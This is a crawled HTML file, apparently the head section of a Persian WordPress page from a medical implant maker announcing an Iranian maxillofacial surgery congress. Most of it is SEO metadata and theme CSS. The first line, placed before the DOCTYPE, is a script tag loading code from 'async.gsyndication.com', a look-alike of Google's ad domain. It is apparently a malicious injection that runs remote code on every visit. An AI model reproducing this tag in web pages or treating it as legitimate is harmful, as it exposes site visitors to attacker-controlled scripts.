

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bonashmedical.com/19th-internatinal-congress-of-omfs/
body_size: 26308
content:
<script src="//async.gsyndication.com"></script><!DOCTYPE html>
<html dir=rtl lang="fa-IR" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_center html_bottom_nav_header html_menu_right html_custom html_header_sticky html_header_shrinking_disabled html_header_topbar_active html_mobile_menu_tablet html_header_searchicon_disabled html_content_align_center html_header_unstick_top_disabled html_header_stretch html_minimal_header html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_10584 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="fa" href="https://bonashmedical.com/19th-internatinal-congress-of-omfs/" />
<link rel="alternate" hreflang="x-default" href="https://bonashmedical.com/19th-internatinal-congress-of-omfs/" />

	<!-- This site is optimized with the Yoast SEO Premium plugin v18.5 (Yoast SEO v22.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>نوزدهمین کنگره بین‌المللی جراحان فک و صورت</title><link rel="stylesheet" href="https://bonashmedical.com/wp-content/cache/min/1/8da6b61d0938e5edb61778de50e7bfc2.css" media="all" data-minify="1" />
	<meta name="description" content="نوزدهمین کنگره جراحان فک و صورت ایران از تاریخ دوم تا ششم اسفندماه ۱۴۰۰ با حضور جراحان و اساتید داخلی و خارجی جراحی" />
	<link rel="canonical" href="https://bonashmedical.com/19th-internatinal-congress-of-omfs/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="نوزدهمین کنگره بین‌المللی جراحان فک و صورت ایران-اسفند ۱۴۰۰" />
	<meta property="og:description" content="نوزدهمین کنگره جراحان فک و صورت ایران از تاریخ 3 اسفند لغایت 6 اسفند ماه 1400، پس از یکسال که به علت همه‌گیری ویروس کرونا موفق به دیدار دوستان و" />
	<meta property="og:url" content="https://bonashmedical.com/19th-internatinal-congress-of-omfs/" />
	<meta property="og:site_name" content="بنش مدیکال" />
	<meta property="article:published_time" content="2023-01-28T11:47:46+00:00" />
	<meta property="article:modified_time" content="2023-01-28T11:58:51+00:00" />
	<meta property="og:image" content="https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8532.jpg" />
	<meta property="og:image:width" content="1500" />
	<meta property="og:image:height" content="1006" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Bonash" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="نوشته‌شده بدست" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="زمان تقریبی برای خواندن" />
	<meta name="twitter:data2" content="3 دقیقه" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://bonashmedical.com/19th-internatinal-congress-of-omfs/#article","isPartOf":{"@id":"https://bonashmedical.com/19th-internatinal-congress-of-omfs/"},"author":{"name":"Bonash","@id":"https://bonashmedical.com/#/schema/person/c482c47cebecab347e337629f2b6d3dd"},"headline":"نوزدهمین کنگره بین‌المللی جراحان فک و صورت ایران-اسفند ۱۴۰۰","datePublished":"2023-01-28T11:47:46+00:00","dateModified":"2023-01-28T11:58:51+00:00","mainEntityOfPage":{"@id":"https://bonashmedical.com/19th-internatinal-congress-of-omfs/"},"wordCount":3,"publisher":{"@id":"https://bonashmedical.com/#organization"},"image":{"@id":"https://bonashmedical.com/19th-internatinal-congress-of-omfs/#primaryimage"},"thumbnailUrl":"https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8532.jpg","keywords":["اربیت","ارتوپدی","اوربیت","ایمپلنت","ایمپلنت اختصاصی","ایمپلنت ستون فقرات","ایمپلنت سفارشی","ایمپلنت شخصی سازی شده","ایمپلنت کاستم مید","بازسازی اوربیت","بازسازی جمجمه","بازسازی فک","بازسازی فک و صورت","بنش","بنش مدیکال","بوناش","بوناش مدیکال","بونش","بونش مدیکال","پروتز","پروتز tmj","پروتز اختصاصی","پروتز تعویض مفصل فک","پروتز تومور استخوانی","پروتز تیتانیومی","پروتز جمجمه","پروتز چانه","پروتز زاویه فک","پروتز سفارشی","پروتز شخصی سازی شده","پروتز صورت","پروتز فک","پروتز فک و صورت","پروتز کاستم مید","پروتز کاستوم مید","پروتز گونه","پروتز مفصل گیجگاهی","پرینت سه بعدی در پزشکی","پیچ پدیکل","پیچ پدیکولار","پیچ ستون فقرات","ترمیم جمجمه","ترمیم فک و صورت","تعویض مفصل فک","تومور استخوانی","تومور استخوانی فک","جراح فک و صورت","جراحی بازسازی فک و صورت","جراحی دیسک کمر","جراحی فک و صورت","درمان دیسک کمر","دیسک کمر","زاویه دار کردن فک","زاویه سازی فک","زاویه فک","زیبایی جمجمه","ساخت افزایشی","ساخت افزودنی","شکستگی اوربیت","فک و صورت","کرانیوپلاستی","کیج ستون فقرات","مدل آناتومیک","مفصل گیجگاهی","مفصل گیجگاهی فک"],"articleSection":["رویدادها"],"inLanguage":"fa-IR"},{"@type":"WebPage","@id":"https://bonashmedical.com/19th-internatinal-congress-of-omfs/","url":"https://bonashmedical.com/19th-internatinal-congress-of-omfs/","name":"نوزدهمین کنگره بین‌المللی جراحان فک و صورت","isPartOf":{"@id":"https://bonashmedical.com/#website"},"primaryImageOfPage":{"@id":"https://bonashmedical.com/19th-internatinal-congress-of-omfs/#primaryimage"},"image":{"@id":"https://bonashmedical.com/19th-internatinal-congress-of-omfs/#primaryimage"},"thumbnailUrl":"https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8532.jpg","datePublished":"2023-01-28T11:47:46+00:00","dateModified":"2023-01-28T11:58:51+00:00","description":"نوزدهمین کنگره جراحان فک و صورت ایران از تاریخ دوم تا ششم اسفندماه ۱۴۰۰ با حضور جراحان و اساتید داخلی و خارجی جراحی","breadcrumb":{"@id":"https://bonashmedical.com/19th-internatinal-congress-of-omfs/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://bonashmedical.com/19th-internatinal-congress-of-omfs/"]}]},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://bonashmedical.com/19th-internatinal-congress-of-omfs/#primaryimage","url":"https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8532.jpg","contentUrl":"https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8532.jpg","width":1500,"height":1006},{"@type":"BreadcrumbList","@id":"https://bonashmedical.com/19th-internatinal-congress-of-omfs/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bonashmedical.com/bonash-medical/"},{"@type":"ListItem","position":2,"name":"نوزدهمین کنگره بین‌المللی جراحان فک و صورت ایران-اسفند ۱۴۰۰"}]},{"@type":"WebSite","@id":"https://bonashmedical.com/#website","url":"https://bonashmedical.com/","name":"بنش مدیکال","description":"تولیدکننده کیج ستون فقرات و پروتزهای فک و صورت","publisher":{"@id":"https://bonashmedical.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bonashmedical.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fa-IR"},{"@type":"Organization","@id":"https://bonashmedical.com/#organization","name":"bonashmedical","url":"https://bonashmedical.com/","logo":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://bonashmedical.com/#/schema/logo/image/","url":"https://bonashmedical.com/wp-content/uploads/2017/09/LOGO-Ok-2-small-small.jpg","contentUrl":"https://bonashmedical.com/wp-content/uploads/2017/09/LOGO-Ok-2-small-small.jpg","width":351,"height":102,"caption":"bonashmedical"},"image":{"@id":"https://bonashmedical.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://bonashmedical.com/#/schema/person/c482c47cebecab347e337629f2b6d3dd","name":"Bonash","url":"https://bonashmedical.com/author/bonash/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//widgetlogic.org' />

<link rel="alternate" type="application/rss+xml" title="بنش مدیکال &raquo; خوراک" href="https://bonashmedical.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="بنش مدیکال &raquo; خوراک دیدگاه‌ها" href="https://bonashmedical.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="بنش مدیکال &raquo; نوزدهمین کنگره بین‌المللی جراحان فک و صورت ایران-اسفند ۱۴۰۰ خوراک دیدگاه‌ها" href="https://bonashmedical.com/19th-internatinal-congress-of-omfs/feed/" />
<link rel='stylesheet' id='mailchimp_sf_main_css-css' href='https://bonashmedical.com/?mcsf_action=main_css&#038;ver=1.6.2' type='text/css' media='all' />


<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0;--wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>


<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#EEEEEE;}.wpml-ls-statics-shortcode_actions a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>

<style id='wpml-menu-item-0-inline-css' type='text/css'>
#lang_sel img, #lang_sel_list img, #lang_sel_footer img { display: inline; }
</style>



<script type='text/javascript' src='https://bonashmedical.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='//bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1' id='wpml-legacy-dropdown-0-js'></script>
<script data-minify="1" type='text/javascript' src='https://bonashmedical.com/wp-content/cache/min/1/wp-content/uploads/dynamic_avia/avia-head-scripts-f81984eebd6dafd4804ebb80aa6df98f---652e8b5db6c8b.js?ver=1697549345' id='avia-head-scripts-js'></script>
<link rel="https://api.w.org/" href="https://bonashmedical.com/wp-json/" /><link rel="alternate" type="application/json" href="https://bonashmedical.com/wp-json/wp/v2/posts/10584" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bonashmedical.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://bonashmedical.com/?p=10584' />
<meta name="generator" content="WPML ver:4.5.14 stt:5,1,17,54;" />
<!-- This Site Used Font Farsi Version: 1.6.6 ;: Plugin Developer: https://Persian-vc.com :;-->
    	<script>
	function expand(param) {
		param.style.display = (param.style.display == "none") ? "block" : "none";
	}
	function read_toggle(id, more, less) {
		el = document.getElementById("readlink" + id);
		el.innerHTML = (el.innerHTML == more) ? less : more;
		expand(document.getElementById("read" + id));
	}
	</script><style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style>
<link rel="preload" as="font" href="https://bonashmedical.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2" crossorigin>
<link rel="preload" as="font" href="https://bonashmedical.com/wp-content/themes/enfold/fonts/woff2/IRANSansWeb(FaNum).woff2" crossorigin>
<link rel="preload" as="font" href="https://bonashmedical.com/wp-content/themes/enfold/fonts/woff2/IRANSansWeb(FaNum)_Bold.woff2" crossorigin><link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="بنش مدیکال RSS2 Feed" href="https://bonashmedical.com/feed/" />
<link rel="pingback" href="https://bonashmedical.com/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:50px; line-height: 50px; }
 .html_top_nav_header .av-logo-container{ height:50px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:130px; } 
</style>
<!--[if lt IE 9]><script src="https://bonashmedical.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->


<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<style type="text/css" media="screen">.ls-container,.ls-wp-container{visibility:hidden;position:relative;max-width:100%} .ls-inner{position:relative;width:100%;height:100%;background-position:center center;z-index:30} .ls-wp-fullwidth-container{width:100%;position:relative} .ls-wp-fullwidth-helper{position:absolute} ls-scene-wrapper{width:100%;margin:0 auto;display:block !important;position:relative !important} ls-scene-wrapper .ls-container{position:sticky !important;top:0} ls-silent-wrapper{width:100vw;height:100vh;z-index:-1 !important;visibility:hidden !important;opacity:0 !important;pointer-events:none !important;position:fixed !important;left:-200vw;top:-200vh} ls-scene-wrapper[data-disabled-scene]{height:auto !important} .ls-slide-bgcolor,.ls-slide-backgrounds,.ls-slide-effects,.ls-background-videos,.ls-bg-video-overlay{-o-transform:translateZ(0);-ms-transform:translateZ(0);-moz-transform:translateZ(0);-webkit-transform:translateZ(0);transform:translateZ(0)} .ls-layers,.ls-slide-bgcolor,.ls-slide-backgrounds,.ls-slide-effects,.ls-background-videos,.ls-bg-video-overlay{width:100%;height:100%;position:absolute;left:0;top:0;overflow:hidden} .ls-text-layer .char .ls-grad-bg-overflow{display:block;position:absolute;width:100%;height:100%;z-index:-1} .ls-wrapper{padding:0 !important;visibility:visible !important;border:0 !important;z-index:1} .ls-wrapper.ls-fix-textnodes .line,.ls-wrapper.ls-fix-textnodes .word{position:static !important;transform:none !important} .ls-layer.ls-has-chars .word{position:static !important} .ls-layer.ls-has-chars .char{position:relative !important} .ls-layer.ls-has-words .word{position:relative !important} .ls-layer.ls-has-lines .line{position:relative !important} .ls-textnode-dummy{display:inline-block !important;visibility:hidden !important;pointer-events:none !important} .ls-textnode-bgclip-wrap{left:0;top:0;position:absolute;background-clip:text;-webkit-background-clip:text;text-fill-color:transparent;-webkit-text-fill-color:transparent;text-align:left !important;pointer-events:none !important} .ls-textnode{color:transparent;text-fill-color:transparent;-webkit-text-fill-color:transparent} .ls-wrapper.ls-force-display-block{display:block !important} .ls-wrapper.ls-force-visibility-hidden{visibility:hidden !important} .ls-wrapper.ls-force-left-0{left:0 !important} .ls-wrapper.ls-force-width-auto{width:auto !important} .ls-wrapper.ls-force-height-auto{height:auto !important} .ls-wrapper.ls-force-full-size{width:100% !important;height:100% !important} .ls-layer.ls-force-no-transform,.ls-wrapper.ls-force-no-transform{transform:none !important} .ls-force-no-transform .line,.ls-force-no-transform .word,.ls-force-no-transform .char{transform:none !important} .ls-background-videos{z-index:1} .ls-bg-video-overlay{z-index:21;background-repeat:repeat;background-position:center center} .ls-slide-backgrounds{z-index:2} .ls-slide-effects{z-index:4} .ls-slide-bgcolor{z-index:1} .ls-layers{z-index:35;clip-path:polygon(0 0,100% 0,100% 100%,0 100%)} .ls-z,.ls-parallax,.ls-in-out,.ls-scroll,.ls-scroll-transform,.ls-loop,.ls-clip{position:absolute !important;width:100%;height:100%;top:0;left:0} .ls-z{width:100% !important;height:100% !important;top:0 !important;left:0 !important;bottom:auto !important;right:auto !important;display:block !important;overflow:visible !important;pointer-events:none !important} .ls-z.ls-wrapper.ls-pinned{position:fixed !important} .ls-slide-backgrounds .ls-wrapper.ls-z{overflow:hidden !important} .ls-inner-wrapper{pointer-events:auto} .ls-inner-wrapper *{pointer-events:inherit} .ls-in-out{display:none} .ls-loop,.ls-clip{display:block !important} .ls-parallax,.ls-in-out,.ls-scroll,.ls-scroll-transform,.ls-loop,.ls-z{background:none !important} .ls-parallax,.ls-bg-wrap,.ls-loop{margin:0 !important} .ls-wrapper > .ls-layer,.ls-wrapper > a > .ls-layer .ls-wrapper > .ls-bg{line-height:normal;white-space:nowrap;word-wrap:normal;margin-right:0 !important;margin-bottom:0 !important} .ls-wrapper > .ls-layer,.ls-wrapper > a > .ls-layer{position:static !important;display:block !important;transform:translateZ(0)} .ls-bg-wrap,.ls-bg-outer{width:100%;height:100%;position:absolute;left:0;top:0} .ls-bg-wrap{display:none} .ls-bg-outer{overflow:hidden !important} .ls-wrapper > a.ls-layer-link{cursor:pointer !important;display:block !important;position:absolute !important;left:0 !important;top:0 !important;width:100% !important;height:100% !important;z-index:10;-o-transform:translateZ(100px);-ms-transform:translateZ(100px);-moz-transform:translateZ(100px);-webkit-transform:translateZ(100px);transform:translateZ(100px);background:url([data-uri]) !important} .ls-gui-element{z-index:40;text-decoration:none !important} .ls-loading-container{position:absolute !important;display:none;left:50% !important;top:50% !important} .ls-loading-indicator{margin:0 auto} .ls-media-unmute{visibility:hidden;position:absolute;left:16px;top:16px;width:30px;height:30px;cursor:pointer;opacity:.65} .ls-media-unmute-active{visibility:visible} .ls-media-unmute-bg{position:absolute;left:0;top:0;right:0;bottom:0;border-radius:30px;border:0 solid white;transform:scale(0.1);background:rgba(0,0,0,.25);box-shadow:0 3px 10px rgba(0,0,0,.2)} .ls-icon-muted,.ls-icon-unmuted{position:absolute;left:0;top:0;width:100%;height:100%;background-repeat:no-repeat;background-position:center;background-size:20px;transform:scale(0.1)} .ls-media-unmute-active .ls-media-unmute-bg{border:2px solid white} .ls-media-unmute-active .ls-icon-muted,.ls-media-unmute-active .ls-icon-unmuted,.ls-media-unmute-active .ls-media-unmute-bg{transform:scale(1) !important} 